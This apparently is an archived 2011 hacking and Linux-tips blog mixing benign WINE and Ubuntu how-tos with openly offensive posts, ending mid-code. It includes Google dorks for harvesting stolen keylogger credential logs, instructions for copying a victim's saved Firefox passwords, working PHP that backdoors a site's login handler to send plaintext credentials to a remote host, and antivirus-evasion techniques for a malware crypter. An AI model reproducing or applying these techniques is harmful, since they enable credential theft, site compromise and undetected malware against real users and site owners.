Monday 25 April 2011
Keyloggers for Linux: Secretly Watch The Linux Users
For windows, there are numerous keyloggers out there with many pretty cool features but there has been none such great keylogger. But lately there have been few developments and new keyloggers have been developed for Linux platform. In this post, I'll list few keyloggers for linux I've heard about.
1. PyKeylogger - PyKeylogger is a free open source keylogger written in the python programming language, available under the terms of the GNU General Public License. It is currently available for Windows (NT/2000 and up), and Linux (using Xlib, so won't work on the console). It is primarily designed for personal backup purposes, rather than stealth keylogging. Thus, it does not make explicit attempts to hide its presence from the operating system or the user. That said, the only way it is visible is that the process name shows up in the task list, so it is not immediately apparent that there is a keylogger on the system. More on PyKeylogger
2. Logkeys - Logkeys is no more advanced than other available Linux keyloggers, but is a bit more up to date, it doesn't unreliably repeat keys and it should never crash your X. It works with serial as well as USB keyboards. More on Logkeys
3. LKL (Linux KeyLogger) - LKL is a userspace keylogger that runs under Linux on the x86 arch. LKL sniffs and logs everything that passes through the hardware keyboard port (0x60). It translates keycodes to ASCII with a keymap file. LKL Homepage
4. THC-Vlogger - THC-vlogger, an advanced linux kernel based keylogger developed by famous hacker group THC, enables the capability to log keystrokes of all administrator/user's sessions via console, serial and remote sessions (telnet, ssh), switching logging mode by using magic password, stealthily sending logged data to centralized remote server. Its smart mode can automatically detect password prompts to log only sensitive user and password information. THC-Vlogger Home
The keyloggers for Linux are not much advanced and generally lack stealth. You'll have to be creative to make those keyloggers really stealth. Anyway, I hope this list gives you a start to know about linux keyloggers.
Read more...
Bookmark this post: | 
|
Installing Adobe Photoshop CS5 In Ubuntu [How To]
In this tutorial, I will guide you through how to install and fully run Adobe Photoshop CS5 without any errors. We will be installing the Adobe Photoshop CS5 Portable version available for free in internet.

After downloading the installer for Adobe Photoshop CS5 Portable, you will have to first chmod the exe file so that it can be executed.
Now, run the installer and the photoshop installation will complete without any errors. The problem with this portable photoshop cs5 installation is that it will install correctly but might produce the runtime error complaining about the incorrect loading of C runtime environment. The error you are likely to encounter is similar to something below:
To fix this error, I copied all the files from WinSxS folder from my windows XP OS to the wine's C:\windows\WinSxS\. For this, copy all the files of WinSxS folder to USB and then to your Ubuntu OS(or if you are on VM like me, copy paste via the Virtual Shared folders feature). Now, go to Applications - Wine - Browse C: Drive and then navigate to Windows - WinSxS folder. Paste all the WinSxS contents you just copied from windows OS to this folder. See the screenshots below if you are confused from where to copy and where to paste:


Now try to run photoshop portable and you will probably face the error as below:

Now, go to Applications - Wine - Configure Wine and then from the Applications tab, click on Add Application and add the photoshop portable's executable located at $HOME/.wine/dosdevices/c:/PhotoshopPortable/App/PhotoshopCS5. After adding application, select Windows XP from Windows Version dropdown list. Click on Apply and now your photoshop CS5 portable should work without any error in Ubuntu.

I hope this helps. :)
Read more...

After downloading the installer for Adobe Photoshop CS5 Portable, you will have to first chmod the exe file so that it can be executed.
chmod +x Photoshop_Portable_12.0_en-fr-de-es-it-ru-zh-tw.paf.exe
Now, run the installer and the photoshop installation will complete without any errors. The problem with this portable photoshop cs5 installation is that it will install correctly but might produce the runtime error complaining about the incorrect loading of C runtime environment. The error you are likely to encounter is similar to something below:
Microsoft Visual C++ Runtime Library
Runtime Error!
Program C:\PhotoshopPortable\PhotoshopPortable.exe
R6034
An application has made an attempt to load the C runtime library incorrectly.
Please contact the application's support team for more information
Runtime Error!
Program C:\PhotoshopPortable\PhotoshopPortable.exe
R6034
An application has made an attempt to load the C runtime library incorrectly.
Please contact the application's support team for more information
To fix this error, I copied all the files from WinSxS folder from my windows XP OS to the wine's C:\windows\WinSxS\. For this, copy all the files of WinSxS folder to USB and then to your Ubuntu OS(or if you are on VM like me, copy paste via the Virtual Shared folders feature). Now, go to Applications - Wine - Browse C: Drive and then navigate to Windows - WinSxS folder. Paste all the WinSxS contents you just copied from windows OS to this folder. See the screenshots below if you are confused from where to copy and where to paste:


Now try to run photoshop portable and you will probably face the error as below:
Could not complete your request Unable to initialize windowing system. Terminating.
Now, go to Applications - Wine - Configure Wine and then from the Applications tab, click on Add Application and add the photoshop portable's executable located at $HOME/.wine/dosdevices/c:/PhotoshopPortable/App/PhotoshopCS5. After adding application, select Windows XP from Windows Version dropdown list. Click on Apply and now your photoshop CS5 portable should work without any error in Ubuntu.
I hope this helps. :)
Read more...
Bookmark this post: |
|
Sunday 24 April 2011
Automatic SQL Injection And Database Takeover With SQLMap 0.9
sqlmap is an open source SQL injection penetration testing tool that automates the process of detecting and exploiting SQL injection flaws and taking over of database servers. SQLMap consists of a very accurate detection engine, many niche features for the ultimate penetration tester and a broad range of switches lasting from database fingerprinting, over data fetching from the database, to accessing the underlying file system and executing commands on the operating system via out-of-band connections.
SQLMap v. 0.9 is out on April 10, 2011 and now consists of more features than ever with numerous improvements in coding. This time the SQL Injection engine has been re-written in v. 0.9 and the tool will be very useful for security experts, enthusiasts and hackers. The feature list of SQLMap is available over HERE.
The tool can be downloaded from the sourceforge page HERE.
Read more...
Bookmark this post: |
|
Saturday 23 April 2011
A Very Basic Guide To SSH Tunnelling To Bypass Web Filters
SSh, Secure Shell, is a program and protocol for securely logging in to and running programs on remote machines across a network, with encryption to protect the transferred information and authentication to ensure that the remote machine is the one desired; To use ssh to connect to a remote computer. In this tutorial, I'll show you how to do simple ssh tunnelling to bypass web filters.
We'll be using a ssh client in this tutorial. One such SSh client is putty and we be using putty in our tutorial. It can be downloaded from HERE. We need a working SSh account and there are lots of free as well as paid free shell providers. I'll be using one of the shell accounts for this tutorial.
After downloading putty, open the program and enter the host and port information. The screenshot below will be helpful for you.

Now go to the SSh option below in the left menu of Putty. And select the tunnels submenu. Set the source port to any higher ports. I chose 8080 in my example. Then select the dynamic option. And click on Add by leaving other options as they are.

Now, click on Open and login to your SSh server. The only thing left now is to setup your favourite browser to work with the SSh tunnel. In firefox(under ubuntu), I go to Edit - Preferences - Advanced - Network - Settings to set the proper proxy configuration. The setup entry will be:
Socks host: localhost
Port: 8080
That's all for setup. Now you can use the ssh tunnel to browse webspace by bypassing web filters in your school or office. I hope it was useful. Thanks. :)
Read more...
Bookmark this post: |
|
How To Steal Various Keylogger's Log
Keylogger is a device or program that captures activities from an input device. Malicious people can make use of keyloggers to capture personal information being input into a computer system. Many of these keyloggers have the feature of uploading the log to some pre-defined(set by hackers) FTP servers. We can exploit this feature of keyloggers with the help of our Big Daddy, Google to obtain the logs of these keyloggers.
There are numerous keyloggers out there in the market and they provide this useful feature of FTP uploading of logs. But, the google is so powerful that it also indexes these log files. We can use the texts that are generally used by keyloggers to write in the text file. For example, following is the format of how iStealer, one of the widely used stealer, records the log through FTP.
So, we can use the terms such as Program, Url/Host, Login, etc. as the search keywords. The following search phrase would then reveal the iStealer's log.
You can creatively specify the particular hosts or programs of which you want the login information. Moreover, you might also want to use the Date feature of advanced google search to find the latest results as they will have more likelyhood to work.
Another log format of some other keylogger is something like below so you can figure out the possible dork for this format.
You can actually experiment on your own to create new useful dorks. Many times, you will find good stuffs using these dorks. Just be creative with what you look for. I hope this guides you a little. :)
Read more...
There are numerous keyloggers out there in the market and they provide this useful feature of FTP uploading of logs. But, the google is so powerful that it also indexes these log files. We can use the texts that are generally used by keyloggers to write in the text file. For example, following is the format of how iStealer, one of the widely used stealer, records the log through FTP.
Program: Firefox
Url/Host: http://www.google.com
Login: xxxxx
Password: xxxxx
Computer: samar-pc
Date: 2011-04-23 01:33:03
Ip: 116.90.*.*
Url/Host: http://www.google.com
Login: xxxxx
Password: xxxxx
Computer: samar-pc
Date: 2011-04-23 01:33:03
Ip: 116.90.*.*
So, we can use the terms such as Program, Url/Host, Login, etc. as the search keywords. The following search phrase would then reveal the iStealer's log.
Program: Url/Host: Login: Password: Computer: Date: Ip:
You can creatively specify the particular hosts or programs of which you want the login information. Moreover, you might also want to use the Date feature of advanced google search to find the latest results as they will have more likelyhood to work.
Another log format of some other keylogger is something like below so you can figure out the possible dork for this format.
APPLICATION : Firefox 4.0
URL : https://www.facebook.com
USERNAME : samar
PASSWORD : 144334@&%
URL : https://www.facebook.com
USERNAME : samar
PASSWORD : 144334@&%
You can actually experiment on your own to create new useful dorks. Many times, you will find good stuffs using these dorks. Just be creative with what you look for. I hope this guides you a little. :)
Read more...
Bookmark this post: |
|
Thursday 21 April 2011
Practise, Learn and Master Web Application Hacking With DVWA
DVWA, which stands for Damn Vulnerable Web Application, is a PHP/MySQL web application that is damn vulnerable. Its main goals are to be an aid for security professionals to test their skills and tools in a legal environment, help web developers better understand the processes of securing web applications and aid teachers/students to teach/learn web application security in a class room environment.
The DVWA v. 1.07 can be downloaded from HERE.
You will need to install Apache+PHP+MySQL environment(use LAMPP or XAMPP packages) to run and test this web application. This will definitely help you learn to spot web vulnerabilities of the varied levels. I hope this was useful. :)
Read more...
The DVWA v. 1.07 can be downloaded from HERE.
You will need to install Apache+PHP+MySQL environment(use LAMPP or XAMPP packages) to run and test this web application. This will definitely help you learn to spot web vulnerabilities of the varied levels. I hope this was useful. :)
Read more...
Bookmark this post: |
|
Tuesday 19 April 2011
Enable Network Play Without Lag/Freezes In Counter Strike [How To]
Recently I had posted about how to have counter strike 1.6 run under linux but today when I was just testing to see how well the network play works, I found that the game freezes after connecting to the CT server. I searched on google and found a perfect solution for it.
I've tested this on the installation of Counter Strike : Condition Zero but should also work in Counter Strike 1.6.
The motd.txt file in the cstrike and czero can not be rendered properly by WINE so the game freezes. To solve this problem, we remove the motd.txt file and then, we create a new read only file with the name motd_temp.html which should be empty and there should be no problem rendering this new file as its just an empty file.
If there already exists the motd_temp.html in those directories, be sure to delete them and create a new empty file. To change the permission to read only, you can use the chmod command as below:
Now, you can play the counter strike in lan or with any server without any lag or freezes. Happy gaming. :)
Read more...
I've tested this on the installation of Counter Strike : Condition Zero but should also work in Counter Strike 1.6.
The motd.txt file in the cstrike and czero can not be rendered properly by WINE so the game freezes. To solve this problem, we remove the motd.txt file and then, we create a new read only file with the name motd_temp.html which should be empty and there should be no problem rendering this new file as its just an empty file.
If there already exists the motd_temp.html in those directories, be sure to delete them and create a new empty file. To change the permission to read only, you can use the chmod command as below:
chmod +r-wx motd_temp.html
Now, you can play the counter strike in lan or with any server without any lag or freezes. Happy gaming. :)
Read more...
Bookmark this post: |
|
Sunday 17 April 2011
How To Steal Stored Passwords From Firefox
Many of us use the Firefox's built-in password manager to remember and store the password of the sites we login to frequently. While this can be very useful feature, it can be exploited by anyone with physical(or any other form of access to the filesystem) access to know the saved passwords of the user. In this post, I will discuss how you can view and save the stored passwords of your friends for future reference.
When we select "Remember Me" option to store passwords, the passwords are stored in two files.
1.key3.db
2. signons.sqlite
These two files are in the profile directory of the mozilla firefox application data for the respective user. Profile folders are placed in a common location by default but are named randomly for additional security (e.g., "xxxxxxxx.default" is the profile folder name for the "default" profile, where xxxxxxxx represents a random strung of characters). This directory is available at different places according to the distribution.
Under windows: %APPDATA%\Mozilla\Firefox\Profiles folder will list the profiles and you can open any of the profiles from there.
Under linux: ~/.mozilla/firefox/xxxxxxxx.default folder is the profile folder. So you can navigate to ~/.mozilla/firefox/ to view the profiles.
Under MAC: ~/Library/Mozilla/Firefox/Profiles/ or ~/Library/Application Support/Firefox/Profiles/ are the folders containing the profile directories.
You can follow any of the following two methods to view the stored passwords:
Method 1: In the target computer, go to Edit->Preferences->Security and click on Saved Passwords and then click on Show Passwords to view the login details of the victim in linux. In windows, you will have to go to Tools->Options->Security.
Method 2: The first method would be applicable only for viewing the login details in victim PC. Whenever you want to save these details for further reference, you will have to copy the previously mentioned two files and save to your USB drive(or maybe in mailbox). Now, all you have to do is copy these two files to the profile directory of your PC and then go to the menus mentioned in method #1.
I hope this was useful. Thanks. :)
Read more...
Bookmark this post: |
|
Saturday 16 April 2011
gufw - A Graphical User Interface To Manage UFW Firewall
Gufw is an easy to use Ubuntu / Linux firewall, powered by ufw.
Gufw is an easy, intuitive, way to manage your Linux firewall. It supports common tasks such as allowing or blocking pre-configured, common p2p, or individual ports port(s), and many others! Gufw is powered by ufw , runs on Ubuntu, and anywhere else Python, GTK, and Ufw are available. Iptables is already a very powerful tool by itself, but it's syntax can get awkward at times and hard to figure out, so Ubuntu developers decided to make ufw ("The reason ufw was developed is that we wanted to create a server-level firewalling utility that was a little bit more for `human beings`"), which was to be simpler. Now, on the graphical side of things, Firestarer already existed. But why not make an even easier to use GUI for desktop `human beings`, powered by ufw? This is where Gufw comes in.
To install Gufw in ubuntu, type the following in your terminal:
You can run Gufw in GNOME menu: /System/Administration/Firewall configuration. To know more about gufw and ufw, you can check the manpage with man gufw and man ufw.
Read more...
Gufw is an easy, intuitive, way to manage your Linux firewall. It supports common tasks such as allowing or blocking pre-configured, common p2p, or individual ports port(s), and many others! Gufw is powered by ufw , runs on Ubuntu, and anywhere else Python, GTK, and Ufw are available. Iptables is already a very powerful tool by itself, but it's syntax can get awkward at times and hard to figure out, so Ubuntu developers decided to make ufw ("The reason ufw was developed is that we wanted to create a server-level firewalling utility that was a little bit more for `human beings`"), which was to be simpler. Now, on the graphical side of things, Firestarer already existed. But why not make an even easier to use GUI for desktop `human beings`, powered by ufw? This is where Gufw comes in.
To install Gufw in ubuntu, type the following in your terminal:
sudo apt-get install gufw
You can run Gufw in GNOME menu: /System/Administration/Firewall configuration. To know more about gufw and ufw, you can check the manpage with man gufw and man ufw.
Read more...
Bookmark this post: |
|
Counter Strike 1.6 Under Ubuntu Using WINE [How To]
WINE is a very useful software that helps you run windows applications in linux, BSD and MAC OS. If you have just switched to ubuntu and can't find any interesting games like counterstrike for linux then you don't have to worry. The WINE will help you play the games like counter-strike under your ubuntu linux.
First of all, install WINE and in this tutorial, I assume that you've installed the WINE. Now, change the permission of your counter-strike 1.6 executable's permission by issuing the command chmod +x Counter-Strike1.6.exe
After finishing the installation, the shortcut icons will be created in your desktop and you might need to edit the shortcut for fully working counter strike installation. Otherwise, the game will just freeze in a window. To edit the shortcut, open the Counter-Strike 1.6.desktop file with gedit and replace all the contents with the content below:
Also, be sure to edit this file according to your home folder. You'll have to replace samar with your home folder name in the above content.
Now, you are ready to go. The game will play well without any noticiable errors. Have fun. :)
Read more...
First of all, install WINE and in this tutorial, I assume that you've installed the WINE. Now, change the permission of your counter-strike 1.6 executable's permission by issuing the command chmod +x Counter-Strike1.6.exe
After finishing the installation, the shortcut icons will be created in your desktop and you might need to edit the shortcut for fully working counter strike installation. Otherwise, the game will just freeze in a window. To edit the shortcut, open the Counter-Strike 1.6.desktop file with gedit and replace all the contents with the content below:
[Desktop Entry]
Name=Counter-Strike 1.6
Exec=env WINEPREFIX="/home/samar/.wine" wine hl.exe -game C:\\\\Program\\ Files\\\\Counter-Strike\\ 1.6\\\\cstrike.exe -gl -gldrv Default -w 800 -h 600
Type=Application
StartupNotify=true
Path=/home/samar/.wine/dosdevices/c:/Program Files/Counter-Strike 1.6
Icon=BBDA_cstrike.0
Also, be sure to edit this file according to your home folder. You'll have to replace samar with your home folder name in the above content.
Now, you are ready to go. The game will play well without any noticiable errors. Have fun. :)
Read more...
Bookmark this post: |
|
100s of Ebooks For Download [Link]
I was just google searching when I found this site with 100s of ebooks under different categories and I thought to share the link over here.
Link: http://www.sudancs.com/Books/
Copy the above link and paste in your address bar. This link consists of 100s of ebooks for direct download under following different categories:
I hope this is useful. Thanks. :)
Read more...
Link: http://www.sudancs.com/Books/
Copy the above link and paste in your address bar. This link consists of 100s of ebooks for direct download under following different categories:
Algorithms & Data Structure/
Artificial Intelligence/
Compilers/
Computer Architecture/
Computer Forensics/
Computer Graphics/
Cryptography/
Database/
Graphic @ Dezing/
Hacker & Cracker/
Hardware/
Image Processing/
Mathematics @ Physics/
NetWork @ Wireless/
Operating System/
Others/
Programming language/
Robotics/
Security/
Simulation & Modeling/
Software @ Megazne/
Software Engineering & OOP/
Steganography/
I hope this is useful. Thanks. :)
Read more...
Bookmark this post: |
|
How to find MAC address of PC/device In Your Network
The MAC address of other PCs in LAN can be quite useful for some network protection bypassing such as internet access, etc. Today, I will show you how you can find the MAC address of any PC in your network.
Method 1: This method works in both windows and Linux. So open your terminal(in linux) or command prompt(in windows) and type:
Here, in place of <hostname>, type either computer's name or IP address whose MAC address you want to know.
Now, type the following command:
This will give you the arp entry cache of the specified hostname and this information also includes the MAC address of the PC. Sample output would be something like below:
You can clearly spot the MAC address in the above output.
Method 2: This method is pretty useful and I do frequently use this tool to gather NetBIOS information of PCs in network. The tool I use is nbtscan and nbtscan is a program for scanning IP networks for NetBIOS name information. It sends NetBIOS status query to each address in supplied range and lists received information in human readable form. For each responded host it lists IP address, NetBIOS computer name, logged-in user name and MAC address (such as Ethernet).
The tool is available for download for windows and different distros of Linux from HERE.
Also, you can install it under ubuntu by issuing following command from terminal.
Now, the usage of this tool is pretty straightforward.
This will give the NetBIOS information of the requested hostname. But, this isn't the only thing. We can also mass-scan the network by giving the IP range.
This scans all the devices within the range 192.168.0.1 - 192.168.0.255 and displays the NetBIOS information of the computers in network.
I hope this helps some of you. Thanks :)
Read more...
Method 1: This method works in both windows and Linux. So open your terminal(in linux) or command prompt(in windows) and type:
ping <hostname>
Here, in place of <hostname>, type either computer's name or IP address whose MAC address you want to know.
Now, type the following command:
arp -a <hostname>
This will give you the arp entry cache of the specified hostname and this information also includes the MAC address of the PC. Sample output would be something like below:
techgaun.local (192.168.0.49) at 90:fb:a6:27:b7:6a [ether] on eth1
You can clearly spot the MAC address in the above output.
Method 2: This method is pretty useful and I do frequently use this tool to gather NetBIOS information of PCs in network. The tool I use is nbtscan and nbtscan is a program for scanning IP networks for NetBIOS name information. It sends NetBIOS status query to each address in supplied range and lists received information in human readable form. For each responded host it lists IP address, NetBIOS computer name, logged-in user name and MAC address (such as Ethernet).
The tool is available for download for windows and different distros of Linux from HERE.
Also, you can install it under ubuntu by issuing following command from terminal.
sudo apt-get install nbtscan
Now, the usage of this tool is pretty straightforward.
nbtscan <hostname>
This will give the NetBIOS information of the requested hostname. But, this isn't the only thing. We can also mass-scan the network by giving the IP range.
nbtscan 192.168.0.1-255
This scans all the devices within the range 192.168.0.1 - 192.168.0.255 and displays the NetBIOS information of the computers in network.
I hope this helps some of you. Thanks :)
Read more...
Bookmark this post: |
|
Thursday 14 April 2011
Single Window Mode In GIMP
One of the basic problems GIMP has is lack of the single window mode and its so boring to see the multiple windows for each components of GIMP. Today, I'll list few of the ways to achieve single window mode in GIMP.
Method 1: Install the current development verion of GIMP i.e. 2.7 or higher and you'll have an option to run GIMP as single window mode. So you can install all the core dependencies (GEGL and BABL) and then install the GIMP2.7 from its source.
Method 2: Installing GIMPBox. GIMPBox is a python script that enables you to run gimp in the single window mode. To install it, type the following in the terminal.
Now, you can run GIMP in single window mode by just typing gimpbox in run command(ALT+F2).
Method 3: The third method is discussed in the ubuntuforums HERE
I hope these were helpful. Thanks. :)
Read more...
Method 1: Install the current development verion of GIMP i.e. 2.7 or higher and you'll have an option to run GIMP as single window mode. So you can install all the core dependencies (GEGL and BABL) and then install the GIMP2.7 from its source.
Method 2: Installing GIMPBox. GIMPBox is a python script that enables you to run gimp in the single window mode. To install it, type the following in the terminal.
sudo wget http://gimpbox.googlecode.com/hg/gimpbox.py -O /usr/local/bin/gimpbox && sudo chmod +x /usr/local/bin/gimpbox
Now, you can run GIMP in single window mode by just typing gimpbox in run command(ALT+F2).
Method 3: The third method is discussed in the ubuntuforums HERE
I hope these were helpful. Thanks. :)
Read more...
Bookmark this post: |
|
Web Application Attacking and Auditing with W3af Framework.
w3af is a Web Application Attack and Audit Framework. The project's goal is to create a framework to find and exploit web application vulnerabilities that is easy to use and extend.
W3af is the tool written totally in Python and supports many techniques for detecting and exploiting the web based vulnerabilities.
Framework features
w3af provides plugin writers with this features:
urllib2 wrapper
In order to send requests to the remote server w3af uses urllib2. The xUrllib module of w3af is a wrapper of urllib2 to make the plugin writer life easier, using this wrapper a plugin writer can forget about proxy's, proxy auth, basic/digest auth, etc. This is the complete list of features provided by xUrllib:
- Proxy
- Proxy auth ( basic and digest )
- Site auth ( basic and digest )
- Gracefully handle timeouts
- UserAgent faking
- Add custom headers to requests
- Cookie handling
- Local cache for GET and HEAD requests
- Local dns cache, this will speed up scannings. Only one request is made to the DNS server
- Keep-alive support fot http and https connections
- File upload using multipart POST requests
- SSL certificate support
Output Management
w3af provides plugin writers with an abstraction layer for data output using the Output Manager. The output manager can also be extended using plugins and can be used for writing results to a txt/html file or sending them over the network using scp, the options are endless. Available ouput plugins are:
- Console
- Text file
Web Service support
w3af knows how to parse WSDL files, and audit webservices. Plugin developers can write a simple plugin that will be able to find bugs in web services and also in common HTTP applications.
HTTP headers fuzzing
w3af supports finding bugs in HTTP headers with great ease!
IPC
IPC ( inter plugin communication :P) can easily be done using the knowledge base, another w3af feature thats really usefull for plugin developers.
Session saving
Framework parameters can be saved to a file using the sessionManager. After that, you can load the settings and start the same scan again without configuring all parameters.
Fuzzer
Right now w3af has a really simple fuzzer, but we have plans to extend it. Fuzzers are great, we know it.
HTML / WML parsing
w3af provides HTML / WML parsing features that are really easy to use.
To install w3af under your ubuntu, type the following in the terminal.
sudo apt-get install w3af
Visit w3af homepage
Read more...
Bookmark this post: |
|
Wednesday 13 April 2011
Cool ASCII Arts Using JAVE: A Free ASCII Editor
JavE is a free Ascii Editor. Rather than for editing texts, it is intended for drawing simple diagrams by using Ascii characters.
It is like a graphics editor for editing texts instead of images.
JavE is written in 100% pure Java and so should run on almost every operating system.
It is a standalone application and not available as applet.
Features
Freehand painting by mouse
FIGlet support - 195 fonts included
GIF/JPG/BMP to Ascii conversion with multiple options
crash recovery - edited documents can be recovered by JavE when starting the next time
Free shape selection tool
Easy textbox editing (borders, move, rescale)
Extendable clipart library
Export for multiple purposes (HTML, Java/C++/C/... comment)
move/copy/mirror/flip/rot13/...
And many many more - check it out!
Download Page of JavE
Read more...
Bookmark this post: |
|
Tuesday 12 April 2011
How to add Alt key support in Photoshop Under Ubuntu
If you are using wine to run photoshop under your linux distribution, you might have come across this unfriendly problem of Alt key not working in photoshop. Alt key combination is very useful in photoshop as the shortcut to different tasks such as subtraction from selection and other tools and you might want to see this alt key working as per your wish.

The fix is pretty simple. By default, the window movement key is set to Alt because of which you can't use Alt key as you wish. But we can change this setting by going to System->Preferences->Windows. Under the Movement key, select the Super(i.e. windows logo) as the default movement key and now you can use the Alt key normally in photoshop. I've tested this in CS2 under ubuntu 10.10 but I guess it would work with any other versions as well.
I hope this helps some of you. :)
Read more...
The fix is pretty simple. By default, the window movement key is set to Alt because of which you can't use Alt key as you wish. But we can change this setting by going to System->Preferences->Windows. Under the Movement key, select the Super(i.e. windows logo) as the default movement key and now you can use the Alt key normally in photoshop. I've tested this in CS2 under ubuntu 10.10 but I guess it would work with any other versions as well.

I hope this helps some of you. :)
Read more...
Bookmark this post: |
|
Thursday 7 April 2011
Installing nepali fonts in ubuntu
The default font installation folder in linux is /usr/share/fonts and if you want to add any new fonts, you need to copy the font files in this directory. We are dealing with installing nepali truetype fonts so our installation directory is /usr/share/fonts/truetype.
Press Alt+F2 and type gksudo nautilus /usr/share/fonts/truetype which will open the nautilus file explorer. Now copy all the *.ttf files into that folder and restart any program you want the fonts to be used in.
Another method which would make the fonts available only for the logged in user is by making a font directory in the home folder. First, create the new folder in the home directory.
Now, copy paste all the *.ttf files to this folder and restart any application where you want to use that font.
Read more...
Press Alt+F2 and type gksudo nautilus /usr/share/fonts/truetype which will open the nautilus file explorer. Now copy all the *.ttf files into that folder and restart any program you want the fonts to be used in.
Another method which would make the fonts available only for the logged in user is by making a font directory in the home folder. First, create the new folder in the home directory.
mkdir ~/.fonts
Now, copy paste all the *.ttf files to this folder and restart any application where you want to use that font.
Read more...
Bookmark this post: |
|
How to steal password from login form
This article is written by neutralised of thesoftwareengineer.org but the domain has already expired so I thought to put this article here so that this small piece of information for beginner web hackers won't die.
-------------------------------------------------
[+] Login Form Password Stealing - Tutorial
[+] Author: Neutralise
[+] Location: http://thesoftwareengineer.org/services/tuts/LoginFormPassStealing.txt
--------------------------------------------------
Intro:
It seems that alot of people these days are gaining shell access, downloading a database then attempting to crack the hashes. If they are salted, sha1 or a hard to crack plain ole' MD5, they start bitchin and moaning when they can't get the plain text. So here it is, a tutorial on how to get user:pass format in plain text of ANY hash type.
Method:
Modify the login form of a site to catch the password remotely, before it is encrypted. I will explain this more simply via an example.
Take the following login form for example,
Now we can see that the action of this form points to 'cookies.php'. Now cookies.php will probably include a function similar to this depending on the encryption type, etc.
Now on to bypassing the encryption before it happens, thus gaining the username and password in plain text we need to edit the 'cookie.php' site, add the following code at the start of the php tags.
Now the php file 'plain.php' will include the following code:
Notice you will also need to upload a file 'lol.txt', and chmod it to 777.
Conclusion:
Now every time a user logs into the site you are editing the code of, it will send the username and password to the 'plain.php' text file and save it in 'log.txt', on a remoteserver in the format of:
user:pass
------------------------------
[+]^Neutralised.
------------------------------
-------------------------------------------------
[+] Login Form Password Stealing - Tutorial
[+] Author: Neutralise
[+] Location: http://thesoftwareengineer.org/services/tuts/LoginFormPassStealing.txt
--------------------------------------------------
Intro:
It seems that alot of people these days are gaining shell access, downloading a database then attempting to crack the hashes. If they are salted, sha1 or a hard to crack plain ole' MD5, they start bitchin and moaning when they can't get the plain text. So here it is, a tutorial on how to get user:pass format in plain text of ANY hash type.
Method:
Modify the login form of a site to catch the password remotely, before it is encrypted. I will explain this more simply via an example.
Take the following login form for example,
<form method="post" action="cookies.php">
<hr />
<p>
User: <input type="text" class="buttonstyle" name="username"></p>
<p>
Pass: <input type="password" class="buttonstyle" name="password"></p>
<p>
<input type="submit" value="Login" class="buttonstyle" name="submit">

<input type="reset" value="Reset" class="buttonstyle" /></p>
</form>
Now we can see that the action of this form points to 'cookies.php'. Now cookies.php will probably include a function similar to this depending on the encryption type, etc.
<?php
$user = $_POST['username'];
$pass = $_POST['password'];
if(md5($user) == $usermd5 && md5($pass) == $passmd5){
setcookie("Whatever", $cookie, time()+3600, "/");
header("Location: index.php");
die();
}
?>
Now on to bypassing the encryption before it happens, thus gaining the username and password in plain text we need to edit the 'cookie.php' site, add the following code at the start of the php tags.
<?php
$user = $_POST['username'];
$pass = $_POST['password'];
file_get_contents("http://site.com/plain.php?user=".$user."&pass=".$pass."");
?>>
Now the php file 'plain.php' will include the following code:
<?php
$user = $_GET['user'];
$pass = $_GET['pass'];
$file = "lol.txt";
$fp = fopen($file, "a");
fputs($fp, "$user:$pass\n");
fclose($fp);
?>>
Notice you will also need to upload a file 'lol.txt', and chmod it to 777.
Conclusion:
Now every time a user logs into the site you are editing the code of, it will send the username and password to the 'plain.php' text file and save it in 'log.txt', on a remoteserver in the format of:
user:pass
------------------------------
[+]^Neutralised.
------------------------------
Read more...
Bookmark this post: |
|
How to keep your crypter undetected or nearly FUD
This article is written by NoX of XR offensive security team and I found it to be rare and pretty interesting. I hope you will love this article.
In this I will show you how I kept my "Crypter" Fully UnDetected.
Alll source is in C/C++
So there are 3 main ways Anti Viruses will detect your software:
1: With a "signature" (some bytes/pattern of bytes in your binary)
2: Heuristics ("generic detection designed to detect new or previously unseen malware")
3: Running it in a VM (The anti virus will run your software in a fake environment and see what it does)
This is how i combated these...
1 - "signature"
This one is easy, just write your own code
(The whole point of a crypter is to hide a signature anyway)
2 - Heuristics
Ok the 2 types of things I found anti viruses picked up with heuristics was
A - Windows APIs
To combat this you can simple use the GetProcAddress() and GetModuleHandle() API
I found if you use it like this most anti viruses still detect it
But when I did it like these they would no longer detect it
This is a full example of using this technice to hide an API from a anti virus
Now u can replace all your calls of "CreateProcess()" with "_CreateProcess" =)
if u want to go over-kill u can also encrypt the string you use to load the function eg "CreateProcessA" and "kernel32.dll" when you define them as variables. then decrypt them before you call the GetProcAddress and GetModuleHandle... but I found this was not needed.
Also people say the methods and varible names should be something not sus, but I didn't find this as a problem.
B - Large RCDATA resources on the file
When I had a large RCDATA resource on the .exe anti viruses would flag it as a dropper. To fix this I simple split the rouses up into severale sperate resources less then 500kb each but 1000kb would probs be safe.
(I was using resources to store the crypted payload/exe in)
3 - Running it in a VM
There are lots of fancy ways to detect VMs them end your process early if you find that you are in one. But the VMs will update and your method will stop working and you wont be able to write code for every single VM
Common ways of detect VMs is to look up system variables that are known for the particular VM and then "return 0" if they are found.
I found a lot simpler way to bypass these VMs where to make them time out.
As a antivius software needs to be able to real time scan all .EXEs before you run then and not use much system resources to do this you can simple add a few seconds of useless code at the start of your software.
I used this
Read more...
In this I will show you how I kept my "Crypter" Fully UnDetected.
Alll source is in C/C++
So there are 3 main ways Anti Viruses will detect your software:
1: With a "signature" (some bytes/pattern of bytes in your binary)
2: Heuristics ("generic detection designed to detect new or previously unseen malware")
3: Running it in a VM (The anti virus will run your software in a fake environment and see what it does)
This is how i combated these...
1 - "signature"
This one is easy, just write your own code
(The whole point of a crypter is to hide a signature anyway)
2 - Heuristics
Ok the 2 types of things I found anti viruses picked up with heuristics was
A - Windows APIs
To combat this you can simple use the GetProcAddress() and GetModuleHandle() API
I found if you use it like this most anti viruses still detect it
GetProcAddress(GetModuleHandle("module name"), "method name");
But when I did it like these they would no longer detect it
char szModuleName[] = "module name";
